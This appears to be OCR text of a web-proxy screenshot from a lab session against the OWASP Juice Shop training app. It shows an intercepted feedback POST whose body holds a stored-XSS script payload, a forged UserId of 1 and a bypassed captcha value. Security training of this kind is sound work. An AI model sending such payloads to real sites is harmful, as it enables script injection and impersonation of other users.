 File Edit View Analyse Report Tools Import Export Online Help Untitled Session - 20250815-2
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://cdnjs.cloudflare.com
http://localhost:3000
http://http
https://firefox.settings.services.mozill
https://cdnjs.cloudflare.com
https://juice-shop.herokuapp.com
POST http://localhost:3000/api/Feedbacks/ HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/
20100101 Firefox/141.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
{"UserId":1,"captchaId":1,"captcha":"-1","comment":
"<script>alert(1)</script> (***in@juice-sh.op)","rating":5}